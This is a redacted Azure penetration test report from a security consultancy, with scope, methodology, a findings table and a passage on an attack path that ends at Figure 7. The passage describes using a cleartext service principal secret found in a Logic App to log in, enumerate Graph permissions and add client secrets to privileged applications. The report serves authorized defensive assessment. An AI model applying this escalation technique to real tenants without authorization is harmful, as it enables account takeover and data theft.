

# [CLIENT]

Azure Penetration Test

[DATE]



## **Confidentiality Statement**

All information in this document is provided in confidence. It may not be modified or disclosed to a third party (either in whole or in part) without the prior written approval of White Knight Labs (WKL). WKL will not disclose to any third-party information contained in this document without the prior written approval of [CLIENT].

## **Document Control**

| Date   | Change             | Change by  | Issue |
|--------|--------------------|------------|-------|
| [DATE] | Document Created   | [ENGINEER] | V0.1  |
| [DATE] | Document Modified  | [ENGINEER] | V1.0  |
| [DATE] | Document Published | [ENGINEER] | V1.1  |

## **Document Distribution**

| Name             | Company  | Format | Date   |
|------------------|----------|--------|--------|
| [CLIENT CONTACT] | [CLIENT] | PDF    | [DATE] |

## **Document Information**

| Proposal to | [CLIENT]                                                                      |
|-------------|-------------------------------------------------------------------------------|
| Project     | Azure Penetration Test                                                        |
| Synopsis    | [CLIENT] has a requirement for WKL to perform an Azure cloud penetration test |

## White Knight Labs Contact Details

| Address | White Knight Labs                           |
|---------|---------------------------------------------|
|         | 10703 State Highway 198 Guys Mills PA 16327 |
| Contact | <b>Tel:</b> +1 (877) 864-4204               |
|         | <b>Mob:</b> +1 (814) 795-3110               |
|         | Email: info@whiteknightlabs.com             |



## **Table of Contents**

| Table of Contents                                                          | . 3 |
|----------------------------------------------------------------------------|-----|
| Executive Summary                                                          | . 4 |
| Scoping and Rules of Engagement                                            | 4   |
| [CLIENT] Risk Rating                                                       | 5   |
| Summary of Findings                                                        | 6   |
| Azure Penetration Test Methodology                                         | 7   |
| Tools Used                                                                 | 9   |
| Azure Attack Path                                                          | 10  |
| From Reader to Owner                                                       | .10 |
| From Reader to Intune Admin                                                | .16 |
| From Reader to AADConnect Code Execution (On-Prem)                         | .25 |
| From Reader to Contributor (DevOPS)                                        | .36 |
| Additional Activities                                                      | .38 |
| Azure Penetration Test Findings                                            | 60  |
| Finding: Critical – Service Principal Credential Found in Logic App        | .60 |
| Finding: High – Service Principals with Excessive Privilege                | .63 |
| Finding: High – Basic Auth Enabled on Function App and Publicly Accessible | .65 |
| Finding: High – Application Proxy Apps Accessible from Untrusted Location  | .68 |
| Finding: High – Credentials Leaked in Azure DevOps                         | .70 |
| Finding: High – [EDR] Licensing Key Leaked                                 | .82 |
| Finding: High – Local Admin Credentials Leaked for MAC Devices             | .84 |
| Finding: High – Automatic Key Rotation Disabled for [NAME] Account         | .86 |
| Finding: High – High Privilege Users Excluded from MFA Policy              | .88 |
| Finding: Medium – Publicly Accessible Azure Snapshots Exposing VHD Files   | .90 |
| Finding: Medium – Public Access Enabled to Key Vaults                      | .92 |
| Finding: Medium – Public Access Enabled to Storage Accounts                | .94 |
| Conclusion                                                                 | 96  |
| Appendix A: Artifacts                                                      | 97  |



## **Executive Summary**

Security is a journey, not a destination. One must remain vigilant and continue to invest in and strive towards a robust security posture. The threat landscape is ever-changing and malicious actors are always innovating. As the internet becomes more hostile, defenders must enhance their capabilities as well.

White Knight Labs conducted a cloud penetration test of [CLIENT]'s Azure cloud infrastructure. This test was performed to assess the defensive posture of [CLIENT]'s cloud infrastructure and provide security assistance through proactively identifying misconfigurations, validating their severity, and providing remediation steps to [CLIENT]

The testing was performed between [DATE] and [DATE] and represents a point-in-time look at the security posture of the client's Azure cloud infrastructure.

#### Scoping and Rules of Engagement

While malicious actors have no limits on their actions, WKL understands the need to scope assessments to complete the assessment in a timely manner and protect third parties not participating in the engagement. The following limitations were placed upon this engagement:

**Entra ID (Azure) Security Review** – The WKL assessor received two accounts within the client's Entra ID (Azure) tenant. WKL received these user accounts ([ACCOUNT NAMES]) with two roles assigned:

- GlobalReader
- Reader

The following timeline details the engagement from start to finish:

- Kickoff Call [DATE]
- Engagement Testing [DATE] [DATE]
- Debrief Call TBD



## [CLIENT] Risk Rating

WKL calculated the risk to [CLIENT] based on exploitation likelihood (ease of exploitation) and potential impact (potential business impact to the environment).

#### Overall Risk Rating: Critical





### Summary of Findings

WKL found that [CLIENT] made solid strides in certain areas:

- Strong Conditional Access Policies defined for accessing DevOps environment
- Strong Azure Policies defined
- Restricted network access on Azure resources such as Key Vault and App Service
- Explicit access required to access application hosted via Application Proxy
- EDR and Network Proxy security controls have been deployed in the environment

There are other areas where [CLIENT] needs to tighten up and continue to invest:

- MFA is disabled for privileged users
- Credentials in cleartext are present in the config and other services
- Audit Enterprise Application permissions

WKL identified the following strategic areas that [CLIENT] should consider as broader initiatives within the company to improve the overall security picture within Azure:

- Add a custom bad password list
- Enable logging for all resources
- Frequently audit permissions assigned in App Registrations and Enterprise Apps



### Azure Penetration Test Methodology

WKL conducted the cloud penetration test against the client's Azure environment. The Azure penetration test consisted of the following:

**Planning and Scoping:** Define the scope of the penetration test, including the Azure services and resources to be tested. Determine the objectives and goals of the test, such as identifying vulnerabilities, misconfigurations, or weaknesses. Obtain proper authorization from the Azure account owner or organization.

**Reconnaissance:** Gather information about the Azure environment, such as IP ranges, domain names, and publicly accessible services. Enumerate Azure resources, including virtual machines, databases, storage accounts, and more.

**Vulnerability Analysis:** Use automated scanning tools to identify common vulnerabilities in Azure resources, like insecure configurations or known vulnerabilities in software. Manually review Azure configurations to identify custom settings or misconfigurations that automated tools may miss.

**Exploitation:** Attempt to exploit discovered vulnerabilities to gain unauthorized access or control over Azure resources. WKL's engineers are always cautious and obtain consent from the client to avoid causing damage or disruption to the environment or business.

**Post-Exploitation:** If exploitation is successful, the engineer will assess the extent of the compromise and identify potential data exfiltration, lateral movement, persistence, and EOP (escalation of privilege) opportunities. WKL always documents the steps taken and the information obtained during the exploitation process.

**Reporting:** The reporting step is intended to compile, document, calculate risk rate findings, and generate a clear and actionable report, complete with evidence for the project stakeholders. The report is delivered via encrypted transmission from WKL. A virtual meeting will be held with the relevant stakeholders to discuss report findings on a date set forth by [CLIENT]. WKL considers the reporting phase to be very important; great care is taken to ensure findings and recommendations are clearly and thoroughly communicated.





From a high level, the main areas that WKL will attack during an Azure penetration test are the following:

- Identity and Access Management (IAM) Security recommendations to set identity and access management policies on an Azure Subscription. Identity and Access Management policies are the first step towards a defense-in-depth approach to securing an Azure Cloud Platform environment.
- **Microsoft Defender** Recommendations to consider for tenant-wide security policies and plans related to Microsoft Defender.
- **Storage** Security recommendations for setting storage account policies on an Azure Subscription. An Azure storage account provides a unique namespace to store and access Azure Storage data objects.
- Database Services Security recommendations for setting general database services policies on an Azure Subscription. Subsections will address specific database types.
- Logging and Monitoring Security recommendations for setting logging and monitoring policies on an Azure Subscription.
- **Networking** Security recommendations for setting networking policies on an Azure subscription.
- **Virtual Machines** Security recommendations for the configuration of virtual machines on an Azure subscription.
- **Key Vault** Security recommendations for the configuration and use of Azure Key Vault.
- App Service Security recommendations for Azure AppService.



The findings of WKL's testing are summarized in the table below with details given in the Findings section. Addressing the following would continue to improve [CLIENT]'s security posture.

| Risk     | Vulnerability                                              |
|----------|------------------------------------------------------------|
| Critical | Service Principal Credential found in Logic App            |
| High     | Service Principals with Excessive Privilege                |
| High     | Basic Auth Enabled on Function App and Publicly Accessible |
| High     | Application Proxy Apps Accessible from Untrusted Location  |
| High     | Credentials Leaked in Azure DevOps                         |
| High     | [EDR] Licensing Key Leaked                                 |
| High     | Local Admin Credentials Leaked for MAC Devices             |
| High     | Automatic Key Rotation Disabled for [NAME] Account         |
| High     | High Privilege Users Excluded from MFA policy              |
| Medium   | Publicly Accessible Azure Snapshots Exposing VHD Files     |
| Medium   | Public Access Enabled to Key Vaults                        |
| Medium   | Public Access Enabled to Storage Accounts                  |

### **Tools Used**

The following tools were used during the engagement:

- Az PowerShell
- Az Cli
- RoadRecon
- Purple Knight
- Nessus
- Custom PowerShell scripts
- ScoutSuite



## Azure Attack Path

The WKL team was provided two users for initiating the testing. Both users had Global Reader RBAC role in Entra ID (Azure) environment and Reader role on all the Subscriptions.

#### From Reader to Owner

The WKL team started the assessment by understanding the environment and enumerating the resources present in each subscription as there are multiple subscriptions in the "[CLIENT]" tenant.

Multiple Logic Apps were found in the environment, so WKL started going through each Logic App by viewing the Logic App code. A Logic App named "**[NAME]**" was found that contained the service principal Client ID and client secret in cleartext.



Figure 1 – [LOGIC APP NAME] service principal client secret

WKL leveraged the service principal Client ID and client secret to authenticate with Az CLI and validated that the credentials are working.

|                                           |                       |    | <b>KE</b> | WHITE KNIGHT<br>$\leftarrow$ LABS $\rightarrow$ |
|-------------------------------------------|-----------------------|----|-----------|-------------------------------------------------|
| C:\>az loginservice-principal -u<br>enant | allow-no-subscription | -р |           | t                                               |

| enant                                | allow-no-subscription |
|--------------------------------------|-----------------------|
| [                                    |                       |
| "cloudName": "AzureCloud",           |                       |
| "id": "                              | и,                    |
| "isDefault": true,                   |                       |
| "name": "N/A(tenant level account)", |                       |
| "state": "Enabled",                  |                       |
| "tenantId": "                        |                       |
| "user": {                            |                       |
| "name": "                            | 2 <sup>10</sup> y     |
| "type": "servicePrincipal"           |                       |
| }                                    |                       |
| 3                                    |                       |
| ]                                    |                       |
|                                      |                       |
| C:\>                                 |                       |

Figure 2 - Authenticated with [LOGIC APP NAME] Service Principal

After that, WKL enumerated the API permissions assigned to the Service Principal and found that it has Application.Read.All, Application.ReadWrite.All, and Application.ReadWrite.OwnedBy permissions. It can allow us to register any new app in tenant and add credentials (client secrets, certificates, federated identity) in any application present in the target tenant.

| P Search                                                                                                    | « O Refresh Refresh Got leedback?                                                                                                    |                                                                                                    |                                                                                                    |                                                                                      |                                                                                                    |                 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|
| R Overview                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                      |                                                                                                    |                 |
| <ul> <li>Quickstart</li> <li>Integration assistant</li> </ul>                                                                                                   | The "Admin consent required" co                                                                                                    | Humn shows th                                                                                      | e default value for an organization. However, user consent                                                                                                    | t can be customized per permission,                                                  | user, or app. This column r                                                                                   | may not reflect |
| Manage                                                                                                    | Configured permissions                                                                                                    |                                                                                                    |                                                                                                    |                                                                                      |                                                                                                    |                 |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                      |                                                                                                    |                 |
| <ul> <li>Branding &amp; properties</li> <li>Authentication</li> </ul>                                                                                           | Applications are authorized to call AP<br>all the permissions the application ne                                                                                                    | is when they a<br>eds. Learn mo                                                                    | are granted permissions by users/admins as part of th<br>re about permissions and consent                                                                                                    | e consent process. The list of con                                                   | figured permissions shou                                                                                      | ild include     |
| <ul> <li>Branding &amp; properties</li> <li>Authentication</li> <li>Certificates &amp; secrets</li> </ul>                                                       | Applications are authorized to call AP<br>all the permissions the application ne<br>+ Add a permission $\checkmark$ Grant a                                                                                                    | Is when they a<br>eds. Learn mo<br>dmin consent                                                    | are granted permissions by users/admins as part of th<br>re about permissions and consent<br>for                                                                                                    | e consent process. The list of con                                                   | figured permissions shou                                                                                      | ld include      |
| Branding & properties  Authentication  Certificates & secrets  Token configuration                                                                              | Applications are authorized to call AP<br>all the permissions the application ne<br>+ Add a permission $\checkmark$ Grant a<br>API / Permissions name                                                                                                    | is when they a<br>eds. Learn mo<br>dmin consent<br>Type                                            | are granted permissions by users/admins as part of th<br>revelocut permissions and consent<br>to<br>Description                                                                                                    | e consent process. The list of cont<br>Admin consent requ                            | figured permissions shou<br>Status                                                                            | ld include      |
| Branding & properties  Authentication  Certificates & secrets  Token configuration  API permissions                                                             | Applications are authorized to call AP<br>all the permissions the application ne<br>+ Add a permission ~ Grant a<br>API / Permissions name<br>~ Microsoft Graph (4)                                                                                                    | is when they a<br>eds. Learn mo<br>dmin consent<br>Type                                            | are granted permissions by users/admins as part of th<br>re about permissions and consent<br>to<br>Description                                                                                                    | e consent process. The list of cont<br>Admin consent requ                            | figured permissions shou<br>Status                                                                            | Id include      |
|                                                                                                    | Applications are authorized to call AP<br>all the permissions the application ne<br>+ Add a permission ~ Grant a<br>API / Permissions name<br>~ Microsoft Graph (4)<br>Application.Read All                                                                                     | Is when they a<br>eds. Learn mo<br>dmin consent<br>Type<br>Application                             | are granted permissions by users/admins as part of the<br>re about permissions and consent<br>for<br>Description<br>Read all applications                                                                                                    | e consent process. The list of cont<br>Admin consent requ<br>Yes                     | figured permissions shou<br>Status                                                                            |                 |
|                                                                                                    | Applications are authorized to call AP<br>all the permissions the application ne<br>+ Add a permission ~ Grant a<br>API / Permissions name<br>~ Microsoft Graph (4)<br>Application.Read All<br>Application.ReadWite All                                                         | is when they a<br>eds. Learn mo<br>dmin consent<br>Type<br>Application<br>Application              | are granted permissions by users/admins as part of the<br>re about permissions and consent<br>for<br>Description<br>Read all applications<br>Read and write all applications                                                                               | e consent process. The list of cont<br>Admin consent requ<br>Yes<br>Yes              | figured permissions shou<br>Status<br>O Granted for<br>O Granted for                                          |                 |
|                                                                                                    | Applications are authorized to call AP<br>all the permissions the application ne<br>+ Add a permission $\checkmark$ Grant a<br>API / Permissions name<br>$\checkmark$ Microsoft Graph (4)<br>Application.Read All<br>Application.ReadWrite All<br>Application.ReadWrite OwnedBy | is when they a<br>eds. Learn mo<br>dmin consent<br>Type<br>Application<br>Application              | are granted permissions by users/admins as part of the<br>re about permissions and consent<br>for<br>Description<br>Read all applications<br>Read and write all applications<br>Manage apps that this app creates or owns                                  | e consent process. The list of cont<br>Admin consent requ<br>Yes<br>Yes<br>Yes       | figured permissions shou<br>Status<br>Granted for<br>Granted for<br>Granted for<br>Granted for                |                 |
| Branding & properties  Authentication  Certificates & secrets  Token configuration  API permissions  Expose an API  App roles  Owners  Roles and administrators | Applications are authorized to call AP<br>all the permissions the application ne<br>+ Add a permission                                                                                                    | is when they a<br>eds. Learn mo<br>dmin consent<br>Type<br>Application<br>Application<br>Delegated | are granted permissions by users/admins as part of the<br>re about permissions and consent<br>for<br>Description<br>Read all applications<br>Read and write all applications<br>Manage apps that this app creates or owns<br>Sign in and read user profile | e consent process. The list of cont<br>Admin consent requ<br>Yes<br>Yes<br>Yes<br>No | figured permissions shou<br>Status<br>Granted for<br>Granted for<br>Granted for<br>Granted for<br>Granted for |                 |

Figure 3 – [LOGIC APP NAME] API permissions

While enumerating the RBAC roles, WKL found that there is another Service Principal named "**[NAME]**" that is granted the "**Application Administrator**" role in the target environment.

WKL engineers added client secret to the "[NAME]" application.



Figure 4 - Added client secrets in [NAME] app registration

WKL enumerated the Service Principals and the permissions assigned to all the Service Principals using the RoadRecon tool. It allowed the team to identify an enterprise app named "**[NAME]**" that has Group.ReadWrite.All permissions. It allowed the WKL engineers to add our users to any non-privileged group.

Note: Non-Privileged Group – Groups that are not assigned any Entra ID (Azure) RBAC privilege roles.

| ServicePrincip | al Teamwork,Migrate.All        | Microsoft Graph              | Create chat and channel messages with anyone's identity and with any times |
|----------------|--------------------------------|------------------------------|----------------------------------------------------------------------------|
| ServicePrincip | al Sites.Read.All              | Microsoft Graph              | Read items in all site collections                                         |
| ServicePrincip | al Group.ReadWrite.All         | Microsoft Graph              | Read and write all groups                                                  |
| ServicePrincip | al Files.ReadWrite.All         | Microsoft Graph              | Read and write files in all site collections                               |
| ServicePrincip | oal User.Read.All              | Microsoft Graph              | Read all users' full profiles                                              |
| ServicePrincip | al ChannelMember.Read.All      | Microsoft Graph              | Read the members of all channels                                           |
| ServicePrincip | al TeamMember.ReadWrite.All    | Microsoft Graph              | Add and remove members from all teams                                      |
| ServicePrincip | al ChannelMessage.Read.All     | Microsoft Graph              | Read all channel messages                                                  |
| ServicePrincip | sal Chat.ReadWrite.All         | Microsoft Graph              | Read and write all chat messages                                           |
| ServicePrincip | al ChannelMember.ReadWrite.All | Microsoft Graph              | Add and remove members from all channels                                   |
| ServicePrincip | oal Channel.Create             | Microsoft Graph              | Create channels                                                            |
| ServicePrincip | al Sites.FullControl.All       | Microsoft Graph              | Have full control of all site collections                                  |
| ServicePrinci  | pal Sites.FullControl.All      | Office 365 SharePoint Online | Have full control of all site collections                                  |

Figure 5 - Permissions assigned to [NAME] enterprise application

WKL leveraged the existing privileges of the Application Administrator role granted to Service Principal "[NAME]" and added a new client secret in the Service Principal "[NAME]"



Figure 6 - Added Client Secret in the [NAME] Service Principal

After authenticating with the Service Principal using the Client ID and the Client Secret, WKL created a new group named "WKL\_GROUP".

| C:\>az loginservice-principal -u     |                       | -p | t |
|--------------------------------------|-----------------------|----|---|
| enant                                | allow-no-subscription |    |   |
| I.                                   |                       |    |   |
| Ĩ.                                   |                       |    |   |
| "cloudName": "AzureCloud",           |                       |    |   |
| "id": "                              | н,                    |    |   |
| "isDefault": true,                   |                       |    |   |
| "name": "N/A(tenant level account)", |                       |    |   |
| "state": "Enabled",                  |                       |    |   |
| "tenantId": "                        |                       |    |   |
| "user": {                            |                       |    |   |
| "name": "                            | · · ·                 |    |   |
| "type": "servicePrincipal"           |                       |    |   |
| }                                    |                       |    |   |
| }                                    |                       |    |   |
|                                      |                       |    |   |
| 1930                                 |                       |    |   |

Figure 7 - Login using [NAME] Service Principal

